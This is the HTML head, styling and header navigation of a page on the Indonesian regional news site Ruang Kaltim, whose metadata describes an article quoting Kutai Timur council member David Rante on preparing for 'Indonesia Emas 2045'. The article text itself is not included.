<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&amp;ssl=1"><meta property="twitter:image:alt" content="Anggota Komisi B DPRD Kutim David Rante."><meta property="twitter:title" content="Kutim Mesti Bersiap Sambut Indonesia Emas 2045"><meta property="twitter:description" content="RUANGKALTIM.COM, KUTIM – Anggota Komisi B Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kutai Timur (Kutim), David Rante mengatakan bahwa Indonesia berpeluang mengalami kemajuan yang signifikan...."><meta property="twitter:url" content="https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/DAVID-3.jpg?fit=1600%2C900&#038;ssl=1"><meta itemprop="name" content="Kutim Mesti Bersiap Sambut Indonesia Emas 2045"><meta itemprop="description" content="RUANGKALTIM.COM, KUTIM – Anggota Komisi B Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kutai Timur (Kutim), David Rante mengatakan bahwa Indonesia berpeluang mengalami kemajuan yang signifikan. Bagaimana tidak, negara ini berpeluang meningkatkan kualitas sumber daya manusia (SDM) agar lebih produktif. Sedangkan bonus demografi, dinilai berpeluang diberikan kepada Indonesia. Apalagi 70 persen jumlah penduduk Indonesia memiliki usia produktif...."><meta itemprop="datePublished" content="2023-11-14"><meta itemprop="dateModified" content="2023-11-20T08:33:27+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/4178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=4178' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fkutim-mesti-bersiap-sambut-indonesia-emas-2045%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fkutim-mesti-bersiap-sambut-indonesia-emas-2045%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-4178 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Minggu, Januari 18, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
